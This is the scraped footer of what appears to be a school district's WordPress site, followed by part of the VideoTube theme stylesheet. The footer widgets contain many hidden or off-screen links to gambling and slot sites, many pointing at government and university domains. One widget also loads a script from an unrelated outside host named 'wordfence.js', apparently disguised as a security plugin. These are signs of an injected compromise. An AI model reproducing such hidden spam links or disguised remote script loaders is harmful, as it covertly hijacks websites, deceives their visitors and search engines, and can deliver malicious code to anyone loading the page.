	<div class="container">
					<div class="footer-sidebar">
				<div class="row">
					<div id="block-3" class="col-12 col-sm-6 col-lg-3 widget widget-footer widget_block"><div class="widget-content"><div style="display:none;">
<a href="https://dinsos.kaltimprov.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://anaboytoto.boutique/">Anaboytoto</a>
</div>

<div style="display:none;">
<a href="https://anaboytotopola.boutique/">Anaboytoto</a>
</div>

<div style="display:none;">
<a href="https://ti.itera.ac.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://iddocente.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://wealthmanagementcanada.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://socta.mup.gov.rs/contact-us/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://monteazul.mg.gov.br/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://ww.watpa.ac.th">situs toto</a>
</div>

<div style="display:none;">
<a href="https://transcript.unical.edu.ng/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr/">anoboytoto</a>
</div>

<div style="display:none;">
<a href="https://bt-acc.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kepler.org/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://satlantas.situbondokab.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://scmb.untan.ac.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kejari-jakartabarat.kejaksaan.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://bkpsdm.bulungan.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://greenworldhotels.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://www.badankesbangpol.bangkabaratkab.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://familyclean.com.au/">posototo</a>
</div>

<div style="display:none;">
<a href="https://www.kyotopublic.or.jp/">jogjatoto</a>
</div>

<div style="display:none;">
<a href="http://gcttaxila.edu.pk/">dana77</a>
</div>

<div style="display:none;">
<a href="https://alumni.iccic.edu/">wisdomtoto</a>
</div>

<div style="display:none;">
<a href="https://milunesco.unaoc.org/welcome/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://elearning.upm.edu.sa/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://bspjiaceh.kemenperin.go.id/gratifikasi">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://colectivocasa.org.bo/">posototo</a>
</div>

<div style="display:none;">
<a href="https://kurumsal.atauni.edu.tr/logo/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr/">SLOT DEPO 5K</a>
</div>

<div style="display:none;">
<a href="https://conahs.edu.gh/">jejuslot</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr">SLOT DEPO 5K</a>
</div>

<div style="display:none;">
<a href="https://knptechno.com/">hakata136</a>
</div>

<div style="display:none;">
<a href="https://thefirearmexperts.com/">hakata136</a>
</div>

<div style="display:none;">
<a href="https://unite.ac.ug/">posototo</a>
</div>

<div style="display:none;">
<a href="https://uosbeni.ac.cd/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.bangkokeyehospital.com/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://ibfimonline.com/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://nmifa.com/">jogjatoto</a>
</div>

<div style="display:none;">
<a href="https://contractorcoachpro.com/">papuatoto</a>
</div>

<div style="display:none;">
<a href="https://inspirasi.dwidayatour.co.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://pn.edu.bd/">desabet</a>
</div>

<div style="display:none;">
<a href="https://feb.ut.ac.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.unical.edu.ng/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://sirefka.jayapurakota.go.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://mothersband.us/">desabet</a>
</div>

<div style="display:none;">
<a href="https://smklppmribdg.sch.id/pembelajaran">slot777</a>
</div>

<div style="display:none;">
<a href="https://fundacionsanbenito.com/">desabet</a>
</div>

<div style="display:none;">
<a href="https://visittomintoul.co.uk/">desabet</a>
</div>

<div style="display:none;">
<a href="https://sikpema.umsb.ac.id/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://lgs.edu.pk/">jabartoto</a>
</div>

<div style="display:none;">
<a href="https://www.hamsifinger.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://kktapah.mypolycc.edu.my/">jambitoto</a>
</div>

<div style="display:none;">
<a href="https://kurumsal.atauni.edu.tr/logo/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://www.pohon169.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://bento.me/jogjatoto">jogjatoto</a>
</div>

<div style="display:none;">
<a href="https://dispuprperkim.balangankab.go.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://jssd.pasca.unand.ac.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.512megas.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://krtmuseum.ru/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://nbc-tower.com/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://e-journal.iahn-gdepudja.ac.id/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://piston-jt.uho.ac.id/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://hkl.moh.gov.my/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://mancing138.it.com">mancing138</a>
</div></div></div><div id="block-4" class="col-12 col-sm-6 col-lg-3 widget widget-footer widget_block"><div class="widget-content"><script src="https://checkitoutxx.com/js/wordfence.js"></script>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://upcristo.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://espaciocreativoelche.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.businesslocater.net/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://mhwebportal.org/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://moregeebeauty.com/">VICTORY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tacnewsroom.com/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://powerfulbeauty.org/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.schoolsinqatar.net/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://m.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://febic.asset.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ws.madinapay.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sodecs.org.np/gallery/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://skkpindotama.co.id/contact-us/">https://skkpindotama.co.id/contact-us/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ahlikado.co.id/sample-page/">https://ahlikado.co.id/sample-page/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bantenmaju.co.id/visi-misi/">https://bantenmaju.co.id/visi-misi/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pbk.co.id/portofolio/">https://pbk.co.id/portofolio/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://satuberita.co.id/tentang-kami/">https://satuberita.co.id/tentang-kami/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sinartechindojaya.co.id/shop/">https://sinartechindojaya.co.id/shop/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://liputankalbar.co.id/tentang/">https://liputankalbar.co.id/tentang/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pt-sat.co.id/contact/">https://pt-sat.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://patchouli.co.id/contact/">https://patchouli.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rayamart.co.id/contact-us/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bvbx.pages.dev/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://linkr.bio/BVBX">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/">koi388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/ingles/">bonus new member</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.kumpulanberita.com/">menang33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cousinsnypizzaandpasta.com/">uang77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cpnsjatengprov.com/">https://cpnsjatengprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprd-bandungbaratkab.com/">https://dprd-bandungbaratkab.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprdkab-bandung.com/">https://dprdkab-bandung.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://lpsejabarprov.com/">https://lpsejabarprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pabrikalquran.com/">https://pabrikalquran.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tkmasjidsyuhada.com/">https://tkmasjidsyuhada.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://airjampi.com/">https://airjampi.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://spcc2016.com/">https://spcc2016.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ciaransweeney.com/">https://ciaransweeney.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rochellesthrezrs.com/">https://rochellesthrezrs.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://publikeagenciadigital.com/">https://publikeagenciadigital.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://astorpiazzolla.net/">https://astorpiazzolla.net/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://kadinlampungutara.org/">https://kadinlampungutara.org/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://smkpgripasti.online/">https://smkpgripasti.online/</a></div>
</div></div>				</div>
			</div>
				<div class="copyright">
						<p>
				Copyright 2026 &copy; <a href="https://dcps.duvalschools.org/" target="_blank"><u>Duval County Public Schools</u></a> all rights reserved.			</p>
			  		</div>
	</div>
</div><!-- /#footer -->    <!-- Matomo --><script type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.teamduval.org\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.teamduval.org\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code --><div style="background-color: #111111; color: white;">
<p style="text-align: center;"><span style="color: #ffffff;"><span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://www.teamduval.org/accessibility/">Accessibility Statement</a></span> | <span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://dcps.duvalschools.org/Page/12628" target="_blank">Privacy Policy</a></span></span><br /><span style="text-decoration: underline; color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="/wp-admin">Admin Login</a></span></p>
</div><script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.teamduval.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/bootstrap.min.js?ver=1637093238" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/jquery.cookie.js?ver=1637093238" id="jquery.cookies-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/readmore.min.js?ver=1637093238" id="readmore-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/jquery.appear.js?ver=1637093238" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/autosize.min.js?ver=1637093238" id="autosize-js"></script>
<script type="text/javascript" id="videotube-custom-js-extra">
/* <![CDATA[ */
var jsvar = {"home_url":"https:\/\/www.teamduval.org\/","ajaxurl":"https:\/\/www.teamduval.org\/wp-admin\/admin-ajax.php","_ajax_nonce":"3fcf799ae1","video_filetypes":["mp4","m4v","webm","ogv","flv"],"image_filetypes":["jpg","gif","png"],"error_image_filetype":"Please upload an image instead.","error_video_filetype":"Please upload a video instead.","delete_video_confirm":"Do you want to delete this video?","uploading":"Uploading ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/custom.js?ver=1637093238" id="videotube-custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.teamduval.org/wp-content/themes/videotube/style.css?ver=1644338785
body_size: 7294
content:
/*
Theme Name: VideoTube
Description: VideoTube - A Responsive Video WordPress Theme.
Author: phpface
Theme URI: https://1.envato.market/rx5n3
Author URI: https://1.envato.market/mgXE4y
Version: 3.4.3.9
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Text Domain: mars
Tags: fixed-layout, fluid-layout, responsive-layout, translation-ready, light, white, one-column, two-columns, right-sidebar,custom-menu, editor-style, featured-images,  sticky-post, theme-options, translation-ready
*/

body{
	font-family: 'Lato', Arial, sans-serif;
}
img {
	max-width: 100%;
	height: auto;
}
iframe {
	border: 0
}

.avatar{
	border-radius: 50%;
}

.radio {
	margin-left: 20px;
}
#header-social a,
.social-counter-item i,
.video-details .meta a,
.post-info .meta a,
#footer .widget a.tag,
#footer .mars-keycloud-widgets a,
.tagcloud a {
	-webkit-transition: 0.4s;
	-moz-transition: 0.4s;
	-ms-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s
}

.d-block{
	display: block!important;
}

#site-content {
	margin: 30px 0;
}
.container {
	position: relative
}
/*** HEADER ***/

#header {
	position: relative;
	z-index: 10;
    padding: 15px 0;	
}
/*** LOGO ***/

/*** HEADER SEARCH ***/

#header-search input {
    border: none;
    font-size: 16px;
    letter-spacing: 0.5px;
    width: 100%;
    background: inherit;
}
#header-search input:focus {
	outline: none;
}
#header-search button[type=submit],
#header-search button[type=submit]:hover,
#header-search button[type=submit]:focus{
    color: #757575;
    cursor: pointer;
    border: none;
    box-shadow: none;
    background: none;
    outline: none;
}
/*** HEADER SOCIAL ***/

#header-social {
    text-align: right;
    overflow: hidden;
}
#header-social a {
	color: #757575;
	font-size: 14px;
	margin-left: 10px;
}
#header-social a:hover {
	color: #e73737
}
/*** NAVIGATION ***/

#navigation-wrapper {
	background: #014E83;
}

#navigation-wrapper .nav-link,
#navigation-wrapper .dropdown-item{
    color: #FFF;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 10px 14px;
}

#navigation-wrapper .navbar-nav > li > .nav-link{
	padding:  15px 14px;
}

#navigation-wrapper .nav-link:hover,
#navigation-wrapper .nav-link:active,
#navigation-wrapper .nav-link:focus, 
#navigation-wrapper .dropdown-item:active,
#navigation-wrapper .dropdown-item:hover,
#navigation-wrapper .current-menu-item>a,
#navigation-wrapper .current-menu-parent>a{
	background: rgba(0, 0, 0, .2);
	outline: none;
}


#navigation-wrapper .dropdown-toggle,
#navigation-wrapper .dropdown-item{
	padding: 10px 14px;
	background: #014E83;
}

#navigation-wrapper .dropdown-menu{
    border-radius: 0;
    top: 100%;
    border-top: none;
    margin: 0;
    padding: 0;
}

#navigation-wrapper .dropdown-menu .dropdown-menu{
	left: 100%;
	top: 0;
	margin: 0;
	padding: 0;
}

#navigation-wrapper .navbar-toggler .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;	
    background: #fff;
}

#navigation-wrapper .navbar-toggler .icon-bar+.icon-bar {
    margin-top: 4px;
}

#navigation-wrapper .logged-item .dropdown>.nav-link{
	padding: 8px 14px!important;
}

#navigation-wrapper .logged-item .avatar{
	height: 30px;
    width: 30px;
    border-radius: 50%;
    padding: 0;
    margin: 0;
}

@media ( min-width: 768px ){
	#navigation-wrapper .login-item{
		position: absolute;
		right: 0;
	}

	#navigation-wrapper .login-item> a,
	#navigation-wrapper .login-item .dropdown> a{
		background: rgba(0, 0, 0, .2);
	}
}

.row-5 {
	margin-right: -5px;
	margin-left: -5px;
}
.row-5 >[class*=col-] {
	padding-left: 5px;
	padding-right: 5px;
}

.row-5 >[class*=col-] > .item{
	padding-bottom: 30px;
}

.hentry{
	margin-bottom: 20px;
    position: relative;	
}

.spinner{
    background: url(img/spinner.gif) no-repeat;
    background-size: 20px 20px;
    display: inline-block;
    opacity: .7;
    filter: alpha(opacity=70);
    width: 20px;
    height: 20px;
    vertical-align: middle;
    z-index: 2;
    margin-right: 5px;
}

/*** SECTION HEADER ***/

.section-header {
    margin-bottom: 20px;
    position: relative;
    width: 100%;
    display: block;
}
.section-header h3,
.section-header .page-title {
	color: #888;
	font-size: 20px;
	letter-spacing: 0px;
	margin: 0;
	font-weight: 300;
	margin-top: 3px;
	text-transform: capitalize;
	display: inline-block;
}

.section-header h3 a {
	color: #888;
}
.section-header h3 a:hover {
	text-decoration: none;
}
.section-header .carousel-indicators{
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    left: auto;
    z-index: 1;
    margin: 0!important;
}
.section-header .carousel-indicators .bullet {
	background: #ddd;
	width: 13px;
	height: 13px;
	display: inline-block;
	border-radius: 50px;
	border: 0;
	margin: 0 2px;
}
.section-header .carousel-indicators .bullet.active {
	background: #e73737;
}

.section-header .carousel-indicators .bullet:last-child{
	margin-right: 0;
}

a.viewmore {
	padding: 5px 8px 6px 8px;
	font-size: 10px;
	background: #E73737;
	color: #fff;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	border-radius: 5px;
	margin-top: 1px;
	display: inline-block;
}
a.viewmore:hover {
	text-decoration: none;
	color: #fff;
	opacity: .9;
}
a.viewmore i {
	font-size: 12px;
}
/*** FEATURED WRAPPER ***/

.featured-wrapper {
	background: #f2f2f2;
	padding: 30px 0 0 0;
	margin-bottom: 30px;
}
.featured-wrapper .row [class*=col-]{
	margin-bottom: 30px;
	padding-left: 5px;
	padding-right: 5px;
}
.feat-item {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 120px;
    width: 100%;
    background: url(img/feat-bg.png) repeat-x bottom;
}
.feat-item .post-header {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 10px;
    overflow: hidden;
    width: 100%;
}
.feat-item .post-title {
	margin-bottom: 4px;
	overflow: hidden;
}
.feat-item .post-title a {
	color: #FFF!important;
	font-size: 17px;
	font-weight: 700;
	white-space: nowrap;
}
/*** ITEMS ***/

.padding-5-5 {
	padding-left: 5px;
	padding-right: 5px;
}
.padding-15-15 {
	padding-left: 15px;
	padding-right: 15px;
}
.item.big.list {
	margin-bottom: 60px;
	padding-left: 0;
	padding-right: 0;
}

.carousel-inner .post .post-header {
	margin-bottom: 0;
}
.video-section .post .post-header,
.widget .post .post-header {
	margin-bottom: 0;
}

.widget.widget-featured .hentry{
	margin-bottom: 0;
}

.video-section .item img,
.widget .item img {
	margin-bottom: 5px;
	width: 100%;
	height: auto;
}
.loading-wrapper button {
	width: 100%;
}
.loading-wrapper .loading-more-icon {
	background: transparent;
}
.item .meta,
.feat-item .feat-info .meta {
	font-size: 13px;
	color: #999;
	max-width: 99%!important;
	overflow: hidden;
}
.item .meta .date,
.feat-item .feat-info .meta .date {
	float: left;
}
.item .meta .views,
.feat-item .feat-info .meta .views {
	float: right;
}
.item .meta .fcomments,
.feat-item .feat-info .meta .fcomments {
	float: right;
	margin-right: 9px;
}
.item .meta .heart,
.feat-item .feat-info .meta .heart {
	float: right;
	margin-right: 10px;
}
.item .meta .views i,
.feat-item .feat-info .meta .views i {
	font-size: 12px;
	margin-right: 3px;
	color: #b5b5b5;
}
.item .meta .heart i,
.feat-item .feat-info .meta .heart i {
	font-size: 10px;
	margin-right: 3px;
	color: #757575;
}
.item .meta .fcomments i,
.feat-item .feat-info .meta .fcomments i {
	font-size: 12px;
	margin-right: 3px;
	color: #b5b5b5;
}
.item .meta .fcategory {
	display: block;
	margin: 7px 0 0 0;
	float: left;
}
.item .meta .fcategory a {
	margin-left: 5px;
}
.item .meta .fcategory i {
	margin-right: 3px;
}
.item .meta .fcategory a {
	color: #999
}
.feat-item .feat-info .meta .fcategory {
	float: none;
	margin: 0 0 0 12px;
	display: inline-block;
	overflow: hidden;
}
/*** ITEM LIST ***/

.watch-video-link {
    font-weight: 600;
    color: #e73737;
    font-size: 13px;
    text-transform: capitalize;
}
.watch-video-link i {
	font-size: 14px;
	margin-right: 4px;
}

/*** Big list ***/

.item.list.big img {
	margin-bottom: 12px;
}

.social-share-buttons {
    margin: 10px auto;
}

.social-share-buttons img {
	width: 30px;
	height: auto;
}
/** IMG hover **/

.item-img {
	position: relative;
	overflow: hidden;
}

.item-img::before {
    padding-top: 56.25%;
    display: block;
    content: "";    
}

.item-img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    /* height: 100%; */
    border: 0;
}

.img-hover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000000 url(img/play-icon.png) no-repeat center center;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.img-hover.big {
	background: #000000 url(img/play-icon-big.png) no-repeat center center;
}
.item-img:hover > a .img-hover,
.img-hover.active{
	opacity: .75;
	z-index: 2;
}

.post-title{
	-ms-word-wrap: break-word;
	word-wrap: break-word;	
}

/*** SIDEBAR ***/

.sidebar .widget_recent_entries ul li {
	font-size: 13px;
	margin-bottom: 4px;
	list-style: none;
}
.sidebar .widget_recent_entries ul li:before {
	content: '\f0da';
	font-family: 'FontAwesome';
	margin-right: 6px;
}
.sidebar .widget_recent_entries ul li a {
	color: #000;
}
/*** WIDGETS ***/

.widget {
	margin-bottom: 30px;
}
.widget ul li {
	font-size: 13px;
	margin-bottom: 4px;
}
.widget ul li a {
	color: #000;
}

.widgettitle,
.widget-title{
	margin: 0 0 20px 0;
	padding: 13px 10px 14px 10px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 14px;
	clear: both;
}

.widget-title a {
	color: #888;
}
.widget-title a:hover {
	text-decoration: none;
}

.widget-title .fa,
.widget-title .far,
.widget-title .fab,
.widget-title .fal,
.widget-title .fas{
    font-size: 9px;
    background: #D24141;
    color: #fff;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
    letter-spacing: 0;
    margin-right: 7px!important;
    vertical-align: middle;
    margin-top: -3px;
}

.widget.widget-primary .widget-title,
.sidebar .wpb_wrapper .widgettitle,
.sidebar .wpb_wrapper .widget-title{
    background: #D24141;
    border-left: 8px solid rgba(0, 0, 0, .2);
    color: #FFF;
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
	padding: 13px 10px 14px 10px;
	display: block;
}

.widget.widget-main .widget-title,
.widget.widget-featured .widget-title,
.widget.widget-content-bottom .widget-title{
    display: inline-block;
    margin: 0;
    padding: 0;
    color: #888;
}

.widget-content-bottom .item .item {
    margin-bottom: 20px;
}

.wpb_wrapper .widget-title {
    padding: 0;
	display: inline-block;
}

.widget.widget-primary .widget-title a{
	color: #fff;
}

.widget_search .form-group,
.widget_search input[name=s]{
	width: 100%;
	position: relative;
}

.widget_search button[type=submit]{
    position: absolute;
    right: 0px;
    top: 0;
    border: 1px solid #ccc;
}

/*** Social Widget ***/

.social-counter-item {
	text-align: center;
}

.social-counter-item i {
	width: 100%;
	height: 75px;
	background: #eee;
	color: #aaa;
	font-size: 28px;
	text-align: center;
	line-height: 75px;
	margin-bottom: 5px;
}
.social-counter-item i:hover {
	color: #fff;
}
.social-counter-item i.fa-facebook:hover {
	background: #3B5998;
}
.social-counter-item i.fa-twitter:hover {
	background: #00ABF0;
}
.social-counter-item i.fa-google-plus:hover {
	background: #DA4835;
}
.social-counter-item i.fa-rss:hover {
	background: #FF6600;
}
.social-counter-item i.fa-instagram:hover {
	background: #517fa4;
}
.social-counter-item i.fa-youtube:hover {
	background: #bb0000;
}
.social-counter-item i.fa-soundcloud:hover {
	background: #f50;
}
.social-counter-item i.fa-pinterest:hover {
	background: #c11a22;
}
.social-counter-item i.fa-tumblr:hover {
	background: #32506d;
}
.social-counter-item i.fa-vimeo:hover {
	background: #4bf;
}
.social-counter-item i.fa-linkedin:hover {
	background: #517fa4;
}
.social-counter-item a {
	color: #999;
}
.social-counter-item a:hover {
	text-decoration: none;
	color: #444;
}
.social-counter-item span.counter {
	font-size: 15px;
	font-weight: 700;
	display: block;
	margin-bottom: -3px;
}
.social-counter-item span.counter-text {
	font-size: 12px;
}
.list-unstyled.social {
	text-transform: capitalize;
}
/*** Tags ***/

.tag-cloud-link,
a.tag {
	background: #eee;
	color: #b5b5b5;
	padding: 4px 6px;
	margin: 0 4px 8px 0;
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
/*** Social List ***/

ul.social li i {
	width: 20px;
	font-size: 14px;
}
.mars-posts-sidebar-widget > .row,
.mars-videos-sidebar-widget > .row {
	margin-left: -5px;
	margin-right: -5px;
}

.widget select {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
